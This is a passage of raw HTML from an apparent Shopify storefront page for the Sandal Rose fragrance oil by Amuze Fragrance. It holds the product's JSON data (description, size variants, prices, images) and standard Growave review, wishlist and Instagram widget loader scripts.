        <p><b>Choose the ID of the Quiz you want to render (chat button):</b></p>
        <ul>
          
            <li>Fragrance Quiz  with ID: <b>nmHVGD</b></li>
          
            <li>Fragrance Quiz  (copy) with ID: <b>jyHLmk</b></li>
          
            <li>Tutorial Quiz (copy) with ID: <b>wnHkqe</b></li>
          
        </ul>
      </div>
    </div>-->
  
</div>


</div><div id="shopify-block-AdE9ZbXAzR2NiZjEzd__6441254115607727225" class="shopify-block shopify-app-block"><div>
  

  
    <!--
    <div class="rh-quiz-list page-width">
      <div class="rh-info-box mtop-20 mbot-20">
        <p><b>Choose the ID of the Quiz you want to render (automatic popup):</b></p>
        <ul>
          
            <li>Fragrance Quiz  with ID: <b>nmHVGD</b></li>
          
            <li>Fragrance Quiz  (copy) with ID: <b>jyHLmk</b></li>
          
            <li>Tutorial Quiz (copy) with ID: <b>wnHkqe</b></li>
          
        </ul>
      </div>
    </div>
    -->
  
</div>


</div><div id="shopify-block-AQzBPWGdTQWxBcnNBM__17461979806873928859" class="shopify-block shopify-app-block"><script>
  if (!window.gw) {
    window.gw = {};
  }
  if (window.gw.browserTimeDiffMs === undefined) {
    window.gw.browserTimeDiffMs = 0;
  }
  if (window.gw.useLegacyAdapter === undefined) {
    window.gw.useLegacyAdapter = false;
  }
</script>









    <!-- BEGIN app snippet: v2.gw-langs -->






<!-- END app snippet -->


<script id="gw-additional-info-instagram" type="application/json">
  {
    "FEATURES": {
      "moneyFormat": "${{amount}}",
      "moneyWithCurrencyFormat": "${{amount}} USD",
      "shopCurrency": "USD",
      "currencySymbol": "$",
      "availableApps": [],
      "storefrontApiAccessToken":  null ,
      "countryIsoCode": "US",
      "languageIsoCode": "EN",
      "currencyIsoCode": "USD",
      "gwI18nLocale": "en",
      "shopName": "Amuze Fragrance",
      "isShadowRootDisabledGlobally": false
    },
    "GW_CUSTOMER_INFO":  null ,
    "GW_PRODUCT_INFO": {
      "productId":  4426045096075 ,
      "variantId":  31764164739211 ,
      "defaultVariantId":  31764164739211 
    }
  }
</script>

<script>
    window.gw.browserTimeDiffMs = 0;
    window.GW_INSTAGRAM_LOADED = true;
    
    
    let GW_BUNDLE_URL = "https://static.growave.io/instagram-build/main.97c7d9bf.js";
    const GW_DEV_INSTAGRAM_BUNDLE_URL = localStorage.getItem("GW_DEV_INSTAGRAM_BUNDLE_URL");
    if (GW_DEV_INSTAGRAM_BUNDLE_URL) {
        GW_BUNDLE_URL = GW_DEV_INSTAGRAM_BUNDLE_URL;
    }
    if (!GW_BUNDLE_URL) {
        throw new Error("Url for bundle not found!");
    }
    window.gwWebpackGlobal = window.gwWebpackGlobal || {};
    window.addEventListener("DOMContentLoaded", () => {
        if (window.GW_GROWAVE_LOADED) return;
        const mainScript = document.createElement("script");
        mainScript.defer = true;
        mainScript.type = "text/javascript";
        mainScript.src = GW_BUNDLE_URL;
        document.body.appendChild(mainScript);
    });
</script>


</div><div id="shopify-block-AcitZc3FSOGg5YkQvS__11039515658830270722" class="shopify-block shopify-app-block"><script type="text/javascript" async="" src="https://www.enormapps.com/faq-v2/frontend/js/embed.js" defer="defer"></script>
</div><div id="shopify-block-AQXpaZGlqTzM2ZHZ2M__1876356527693400185" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: socialshopwave-helper --><!-- until update -->
<script type="text/javascript">
    if (typeof isGwHelperLoaded === "undefined") {
        (function(){
            var HE_DOMAIN = localStorage.getItem('ssw_debug_domain');
            if (!HE_DOMAIN) {
                HE_DOMAIN = 'https://app.growave.io';
            }
            var GW_IS_DEV = localStorage.getItem('ssw_debug');
            if (!GW_IS_DEV) {
                GW_IS_DEV = 0;
            }
            if (!window.Ssw) {
                Ssw = {};
            }

            function isReadyStatus() {
                return typeof ssw === "function" && window.gwPolyfillsLoaded
            }
            function sswRun(application) {
                if (isReadyStatus()) {
                    setTimeout(function () {
                        application(ssw);
                    }, 0);
                } else {
                    var _loadSswLib = setInterval(function () {
                        if (isReadyStatus()) {
                            clearInterval(_loadSswLib);
                            application(ssw);
                        }
                    }, 30);
                }
            }

            var sswApp = {
                default :0,
                cart_item_count:0,
                accounts_enabled: 1,
                pageUrls: {
                    wishlist: '/pages/wishlist',
                    profile: '/pages/profile',
                    profileEdit: '/pages/profile-edit',
                    reward: '/pages/reward',
                    referral: '/pages/referral',
                    reviews: '/pages/reviews',
                    reviewShare: '/pages/share-review',
                    instagram: '/pages/shop-instagram',
                    editNotification: '/pages/edit-notifications'
                },
                modules: {
                    comment: null,
                    community: null,
                    fave: null,
                    instagram: null,
                    questions: null,
                    review: null,
                    sharing: null,
                    reward: null
                }
            };

            var sswLangs = {
                data: {},
                add: function(key, value) {
                    this.data[key] = value;
                },
                t: function(key, params) {
                    var value = key;
                    if (typeof this.data[key] !== 'undefined') {
                        value = this.data[key];
                    }
                    value = (value && value.indexOf("translation missing:") < 0) ? value : key;
                    if (params) {
                        value = value.replace(/\{\{\s?(\w+)\s?\}\}/g, function(match, variable) {
                            return (typeof params[variable] != 'undefined') ? params[variable] : match;
                        });
                    }
                    return value;
                },
                p: function(key_singular, key_plural, count, params) {
                    if (count == 1) {
                        return this.t(key_singular, params);
                    } else {
                        return this.t(key_plural, params);
                    }
                }
            };

            
            
            sswApp.product = {"id":4426045096075,"title":"Sandal Rose","handle":"sandal-rose","description":"\u003cp style=\"text-align: left;\"\u003eA fresh rose fragrance with a delightful note of sandalwood.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cspan\u003eThis is a unisex fragrance, like most of our fragrance oils. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eOur Luxury fragrance oils are distinctive, grade A quality, and free of alcohol. They are longer lasting; you can smell your favorite scents all day with just one swipe!\u003c\/p\u003e\n\u003cul style=\"text-align: left;\"\u003e\n\u003cli\u003eVegan\u003c\/li\u003e\n\u003cli\u003eAlcohol-free\u003c\/li\u003e\n\u003cli\u003eCruelty-free\u003c\/li\u003e\n\u003cli\u003eParaben-free\u003c\/li\u003e\n\u003cli\u003ePhthalate-free\u003c\/li\u003e\n\u003cli\u003eMakes a great gift\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: left;\"\u003eOur 6ml selection comes in a luxury glass attar bottle with glass stick applicator. Our 12ml and 15ml Metal selections come in a beautiful metal shell glass bottle with a glass stick applicator. Our 5ml and 8ml options come in an elegant glass bottle with a roller applicator - perfect to carry in your purse or pocket!\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eEach bottle comes in a decorative gift box.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eThis beautiful scent can elevate your mood, boost your confidence, and draw others in. Each long-lasting fragrance oil is crafted using premium ingredients and contains no alcohol. Make a simple statement with one, or layer and make your own spectacular blend.\u003cbr\u003e\u003cbr\u003ePlease note: The color of the perfume oil you receive may differ slightly from image shown.\u003c\/p\u003e","published_at":"2020-01-05T09:59:39-06:00","created_at":"2020-01-05T16:38:58-06:00","vendor":"Amuze Fragrance LLC","type":"","tags":["Feminine","Masculine","Unisex"],"price":2499,"price_min":2499,"price_max":4999,"available":true,"price_varies":true,"compare_at_price":2995,"compare_at_price_min":2995,"compare_at_price_max":5399,"compare_at_price_varies":true,"variants":[{"id":31764164739211,"title":"6ml - Stick Applicator","option1":"6ml - Stick Applicator","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":32714794107078,"product_id":4426045096075,"position":5,"created_at":"2022-02-09T21:08:32-06:00","updated_at":"2022-02-09T21:08:39-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/SandalRose.png?v=1644462519","variant_ids":[31764164739211]},"available":true,"name":"Sandal Rose - 6ml - Stick Applicator","public_title":"6ml - Stick Applicator","options":["6ml - Stick Applicator"],"price":3499,"weight":142,"compare_at_price":3995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":25033007333574,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/SandalRose.png?v=1644462519"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31764164804747,"title":"12ml - Colorful Metal with Stick Applicator","option1":"12ml - Colorful Metal with Stick Applicator","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":22527566414022,"product_id":4426045096075,"position":4,"created_at":"2020-11-01T08:36:33-06:00","updated_at":"2022-02-09T21:08:39-06:00","alt":null,"width":1920,"height":1920,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519","variant_ids":[31764164804747]},"available":true,"name":"Sandal Rose - 12ml - Colorful Metal with Stick Applicator","public_title":"12ml - Colorful Metal with Stick Applicator","options":["12ml - Colorful Metal with Stick Applicator"],"price":4999,"weight":227,"compare_at_price":5399,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":14697715499206,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50869675131195,"title":"15ml - Brown Metal with Stick Applicator","option1":"15ml - Brown Metal with Stick Applicator","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34050839380166,"product_id":4426045096075,"position":11,"created_at":"2022-08-02T23:54:28-05:00","updated_at":"2025-12-16T00:43:33-06:00","alt":null,"width":800,"height":800,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413","variant_ids":[50869675131195]},"available":true,"name":"Sandal Rose - 15ml - Brown Metal with Stick Applicator","public_title":"15ml - Brown Metal with Stick Applicator","options":["15ml - Brown Metal with Stick Applicator"],"price":4999,"weight":142,"compare_at_price":5399,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26517812707526,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50869675163963,"title":"5ml - Roller Applicator","option1":"5ml - Roller Applicator","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34009891406022,"product_id":4426045096075,"position":13,"created_at":"2022-07-26T17:31:23-05:00","updated_at":"2022-07-26T17:31:28-05:00","alt":null,"width":1760,"height":1678,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer2.png?v=1658874688","variant_ids":[50869675163963,50869675196731]},"available":true,"name":"Sandal Rose - 5ml - Roller Applicator","public_title":"5ml - Roller Applicator","options":["5ml - Roller Applicator"],"price":2499,"weight":142,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26471876657350,"position":13,"preview_image":{"aspect_ratio":1.049,"height":1678,"width":1760,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer2.png?v=1658874688"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50869675196731,"title":"8ml - Roller Applicator","option1":"8ml - Roller Applicator","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34009891406022,"product_id":4426045096075,"position":13,"created_at":"2022-07-26T17:31:23-05:00","updated_at":"2022-07-26T17:31:28-05:00","alt":null,"width":1760,"height":1678,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer2.png?v=1658874688","variant_ids":[50869675163963,50869675196731]},"available":true,"name":"Sandal Rose - 8ml - Roller Applicator","public_title":"8ml - Roller Applicator","options":["8ml - Roller Applicator"],"price":2999,"weight":142,"compare_at_price":3499,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26471876657350,"position":13,"preview_image":{"aspect_ratio":1.049,"height":1678,"width":1760,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer2.png?v=1658874688"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/amuzefragrance.com\/cdn\/shop\/products\/SandalRose2.png?v=1644462519","\/\/amuzefragrance.com\/cdn\/shop\/products\/CopyofCopyofUntitled_79.png?v=1644462519","\/\/amuzefragrance.com\/cdn\/shop\/products\/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519","\/\/amuzefragrance.com\/cdn\/shop\/products\/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519","\/\/amuzefragrance.com\/cdn\/shop\/products\/SandalRose.png?v=1644462519","\/\/amuzefragrance.com\/cdn\/shop\/products\/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519","\/\/amuzefragrance.com\/cdn\/shop\/products\/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519","\/\/amuzefragrance.com\/cdn\/shop\/products\/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519","\/\/amuzefragrance.com\/cdn\/shop\/files\/IMG_6200.jpg?v=1766268218","\/\/amuzefragrance.com\/cdn\/shop\/files\/Untitled.png?v=1660886616","\/\/amuzefragrance.com\/cdn\/shop\/products\/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413","\/\/amuzefragrance.com\/cdn\/shop\/products\/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413","\/\/amuzefragrance.com\/cdn\/shop\/products\/designer2.png?v=1658874688","\/\/amuzefragrance.com\/cdn\/shop\/products\/40.png?v=1658874688","\/\/amuzefragrance.com\/cdn\/shop\/products\/designer3.png?v=1658874687"],"featured_image":"\/\/amuzefragrance.com\/cdn\/shop\/products\/SandalRose2.png?v=1644462519","options":["Size"],"media":[{"alt":null,"id":25033004581062,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/SandalRose2.png?v=1644462519"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/SandalRose2.png?v=1644462519","width":1080},{"alt":null,"id":11804683665575,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/CopyofCopyofUntitled_79.png?v=1644462519"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/CopyofCopyofUntitled_79.png?v=1644462519","width":1200},{"alt":null,"id":11073599766695,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519"},"aspect_ratio":1.0,"height":1920,"media_type":"image","src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519","width":1920},{"alt":null,"id":14697715499206,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519"},"aspect_ratio":1.0,"height":1920,"media_type":"image","src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519","width":1920},{"alt":null,"id":25033007333574,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/SandalRose.png?v=1644462519"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/SandalRose.png?v=1644462519","width":1080},{"alt":null,"id":6133379563659,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2499,"width":2499,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519"},"aspect_ratio":1.0,"height":2499,"media_type":"image","src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519","width":2499},{"alt":null,"id":6124410339467,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519","width":2048},{"alt":null,"id":6044308111499,"position":8,"preview_image":{"aspect_ratio":1.001,"height":1429,"width":1430,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519"},"aspect_ratio":1.001,"height":1429,"media_type":"image","src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519","width":1430},{"alt":null,"id":46017241743675,"position":9,"preview_image":{"aspect_ratio":1.005,"height":1312,"width":1318,"src":"\/\/amuzefragrance.com\/cdn\/shop\/files\/IMG_6200.jpg?v=1766268218"},"aspect_ratio":1.005,"height":1312,"media_type":"image","src":"\/\/amuzefragrance.com\/cdn\/shop\/files\/IMG_6200.jpg?v=1766268218","width":1318},{"alt":null,"id":26609039081670,"position":10,"preview_image":{"aspect_ratio":0.998,"height":1800,"width":1796,"src":"\/\/amuzefragrance.com\/cdn\/shop\/files\/Untitled.png?v=1660886616"},"aspect_ratio":0.998,"height":1800,"media_type":"image","src":"\/\/amuzefragrance.com\/cdn\/shop\/files\/Untitled.png?v=1660886616","width":1796},{"alt":null,"id":26517812707526,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413","width":800},{"alt":null,"id":26517812674758,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413","width":800},{"alt":null,"id":26471876657350,"position":13,"preview_image":{"aspect_ratio":1.049,"height":1678,"width":1760,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer2.png?v=1658874688"},"aspect_ratio":1.049,"height":1678,"media_type":"image","src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer2.png?v=1658874688","width":1760},{"alt":null,"id":26471876624582,"position":14,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/40.png?v=1658874688"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/40.png?v=1658874688","width":2000},{"alt":null,"id":26471876591814,"position":15,"preview_image":{"aspect_ratio":0.999,"height":1800,"width":1798,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer3.png?v=1658874687"},"aspect_ratio":0.999,"height":1800,"media_type":"image","src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer3.png?v=1658874687","width":1798}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: left;\"\u003eA fresh rose fragrance with a delightful note of sandalwood.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cspan\u003eThis is a unisex fragrance, like most of our fragrance oils. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eOur Luxury fragrance oils are distinctive, grade A quality, and free of alcohol. They are longer lasting; you can smell your favorite scents all day with just one swipe!\u003c\/p\u003e\n\u003cul style=\"text-align: left;\"\u003e\n\u003cli\u003eVegan\u003c\/li\u003e\n\u003cli\u003eAlcohol-free\u003c\/li\u003e\n\u003cli\u003eCruelty-free\u003c\/li\u003e\n\u003cli\u003eParaben-free\u003c\/li\u003e\n\u003cli\u003ePhthalate-free\u003c\/li\u003e\n\u003cli\u003eMakes a great gift\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: left;\"\u003eOur 6ml selection comes in a luxury glass attar bottle with glass stick applicator. Our 12ml and 15ml Metal selections come in a beautiful metal shell glass bottle with a glass stick applicator. Our 5ml and 8ml options come in an elegant glass bottle with a roller applicator - perfect to carry in your purse or pocket!\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eEach bottle comes in a decorative gift box.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eThis beautiful scent can elevate your mood, boost your confidence, and draw others in. Each long-lasting fragrance oil is crafted using premium ingredients and contains no alcohol. Make a simple statement with one, or layer and make your own spectacular blend.\u003cbr\u003e\u003cbr\u003ePlease note: The color of the perfume oil you receive may differ slightly from image shown.\u003c\/p\u003e"};
            
            
            
            
            
            
            
            
            
            
            sswApp.metafield_settings = {"cart_count_id":"#cart-count","cart_total_id":"#cart-total"};
            

            
            
            
            var sswPublishedLocales = {};
            
            sswPublishedLocales["en"] = {
                endonym_name: "English",
                iso_code: "en",
                name: "English",
                root_url: "/",
                primary: true
            };
            
            
            

            // export global variables
            window.sswRun = sswRun;

            window.sswApp = sswApp;
            window.sswPublishedLocales = sswPublishedLocales || {};
            window.sswLangs = sswLangs;
            window.HE_DOMAIN = HE_DOMAIN;
            window.GW_IS_DEV = GW_IS_DEV;
            window.currency_format = "${{amount}}";
            window.shop_name = "Amuze Fragrance";
            window.colorSettings = "";
            window.sswProxyUrl = "\/apps\/ssw-instagram";
            window.gwAccountsEnabled = true;
            
            window.gwInstalled = true;
            
            // manifest
            window.GW_ASSETS_BASE_URL = window.GW_IS_DEV ? HE_DOMAIN + '/public/assets/build/' : "https://static.socialshopwave.com/ssw-assets/";
            window.GW_ASSETS_MANIFEST = {};
            
            window.GW_ASSETS_MANIFEST =  {"core.critical.css":"core-215011c021.critical.css","core.critical.js":"core-88c93a2a39.critical.js","core.library.js":"core-4485bb0ccb.library.js","core.product_link.js":"core-ce91c52f39.product_link.js","instagram.gallery.css":"instagram-057c4f1aac.gallery.css","instagram.gallery.js":"instagram-5e0f12bfc5.gallery.js","instagram.modal.css":"instagram-dec1f97a32.modal.css","instagram.modal.js":"instagram-85f790989d.modal.js","instagram.slider.lib.js":"instagram-f4b686196a.slider.lib.js","lib.datepicker.css":"lib-6fc1108037.datepicker.css","lib.datepicker.js":"lib-9c5a702486.datepicker.js","lib.dropdown.css":"lib-52591346ba.dropdown.css","lib.dropdown.js":"lib-21b24ea07f.dropdown.js","lib.gw-carousel.js":"lib-dc8ddeb429.gw-carousel.js","lib.gw-masonry.js":"lib-db3dfd2364.gw-masonry.js","lib.modal.css":"lib-f911819b22.modal.css","lib.modal.js":"lib-be8de15409.modal.js","lib.photoswipe.js":"lib-5b38071dcb.photoswipe.js","lib.popover.js":"lib-858d4bc667.popover.js","lib.validate.js":"lib-4c4115500f.validate.js","login.critical.css":"login-f71507df27.critical.css","login.critical.js":"login-2e24e9c01f.critical.js","login.main.css":"login-f1dffdce92.main.css","login.main.js":"login-28c132fba1.main.js","question.critical.js":"question-3fd9ae5a96.critical.js","question.main.css":"question-6f971ec8e7.main.css","review.critical.css":"review-5f10acf3ec.critical.css","review.critical.js":"review-d41d8cd98f.critical.js","review.main.css":"review-a6cc845f19.main.css","review.main.js":"review-2c755e07a6.main.js","review.popup.critical.js":"review-f93131e525.popup.critical.js","review.popup.main.js":"review-b5977250af.popup.main.js","review.widget.critical.js":"review-9627295967.widget.critical.js","review.widget.main.js":"review-125616d87d.widget.main.js","reward.critical.js":"reward-aaf50ea6c7.critical.js","reward.main.css":"reward-fa028be264.main.css","reward.main.js":"reward-9da81cb35e.main.js","reward.notification.css":"reward-ee53c45bad.notification.css","reward.notification.js":"reward-89905432b0.notification.js","reward.tab.caption.css":"reward-04ff42d153.tab.caption.css","ssw-fontello.woff":"ssw-fontello-b60fd7c8c9.woff","wishlist.common.js":"wishlist-ccbdef9011.common.js","wishlist.critical.css":"wishlist-17c222696e.critical.css","wishlist.critical.js":"wishlist-01e97e5ff7.critical.js","wishlist.main.css":"wishlist-7c041f0cd1.main.css","wishlist.main.js":"wishlist-125e53b227.main.js"} ;
            
        })();


        (function () {
            var loadScriptsCalled = false;
            var loadDelay = typeof sswLoadScriptsDelay !== 'undefined' ? sswLoadScriptsDelay : 2000;
            const LOAD_SCRIPTS_EVENTS = ["scroll", "mousemove", "touchstart", "load"];
            function loadScript(url) {
                if (window.GW_IS_DEV) {
                    url += '?shop=https://amuzefragrance.com&t=' + new Date().getTime();
                    if (localStorage.getItem('ssw_custom_project')) {
                        url += '&ssw_custom_project=' + localStorage.getItem('ssw_custom_project');
                    }
                }
                var script = document.createElement('script');
                script.src = url;
                script.defer = true;
                document.body.appendChild(script);
            }
            function loadScripts() {
                if (!loadScriptsCalled) {
                    loadScriptsCalled = true;
                    var isBot = /bot|googlebot|Mediapartners-Google|crawler|spider|robot|crawling|PhantomJS/i.test(navigator.userAgent);
                    if (!isBot) {
                        // Load critical js
                        var criticalJsName  = window.GW_IS_DEV ? 'core.critical.js' : window.GW_ASSETS_MANIFEST['core.critical.js'];
                        var criticalJsUrl = window.GW_ASSETS_BASE_URL + criticalJsName;
                        loadScript(criticalJsUrl);

                        // Load auto integration script
                        
                    }
                }
            }

            function onUserInteractive(event) {
                var timeout = event.type == "load" ? loadDelay : 0;
                setTimeout(function () {
                    loadScripts();
                    unbindWindowEvents();
                }, timeout);
            }

            function bindWindowEvents() {
                LOAD_SCRIPTS_EVENTS.forEach((eventName) => {
                    window.addEventListener(eventName, onUserInteractive, false);
                });
            }

            function unbindWindowEvents() {
                LOAD_SCRIPTS_EVENTS.forEach((eventName) => {
                    window.removeEventListener(eventName, onUserInteractive, false);
                });
            }

            bindWindowEvents();
        })();


        window.isGwHelperLoaded = true;
    }

    

    
        
        
        
            sswLangs.data = {"shop_it":"SHOP IT","add_to_cart":"Add To Cart","adding_to_cart":"Adding...","sold_out":"Sold Out","checkout":"Checkout","buy":"Buy","back":"Back","description":"Description","load_more":"Load More","click_for_sound_on":"Click for sound on","click_for_sound_off":"Click for sound off","view_on_instagram":"View on Instagram","view_on_tiktok":"View on tiktok","instagram_gallery":"Instagram Gallery"}
        
    
    
</script>



    
    
    
    <style>
        @font-face {
            font-family: "Ssw Fontello";
            src: url("https://static.socialshopwave.com/ssw-assets/ssw-fontello-b60fd7c8c9.woff");
            font-weight: 400;
            font-style: normal;
            font-display: fallback;
        }
        :root {
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        }
    </style>



<style id="ssw-temp-styles">
    #ssw-cart-modal, #ssw-suggest-login, .ssw-modal, .ssw-hide, .ssw-dropdown-menu, #ssw-topauth ul.ssw-dropdown-menu,.ssw-widget-login ul.ssw-dropdown-menu, .nav ul.menu .ssw-auth-dropdown ul.ssw-dropdown-menu,.ssw-auth-dropdown ul.ssw-dropdown-menu{display: none;}
</style>
<script defer type="text/javascript">
    if (typeof isGwHelperLoaded === "undefined") {
        (function () {
            var loadScriptsCalled = false;
            var loadDelay = typeof sswLoadScriptsDelay !== 'undefined' ? sswLoadScriptsDelay : 2000;
            const LOAD_SCRIPTS_EVENTS = ["scroll", "mousemove", "touchstart", "load"];
            function loadScript(url) {
                if (window.GW_IS_DEV) {
                    url += '?shop=https://amuzefragrance.com&t=' + new Date().getTime();
                    if (localStorage.getItem('ssw_custom_project')) {
                        url += '&ssw_custom_project=' + localStorage.getItem('ssw_custom_project');
                    }
                }
                var script = document.createElement('script');
                script.src = url;
                script.defer = true;
                document.body.appendChild(script);
            }
            function loadScripts() {
                if (!loadScriptsCalled) {
                    loadScriptsCalled = true;
                    var isBot = /bot|googlebot|Mediapartners-Google|crawler|spider|robot|crawling|PhantomJS/i.test(navigator.userAgent);
                    if (!isBot) {
                        // Load critical js
                        var criticalJsName  = window.GW_IS_DEV ? 'core.critical.js' : window.GW_ASSETS_MANIFEST['core.critical.js'];
                        var criticalJsUrl = window.GW_ASSETS_BASE_URL + criticalJsName;
                        loadScript(criticalJsUrl);

                        // Load auto integration script
                        
                    }
                }
            }

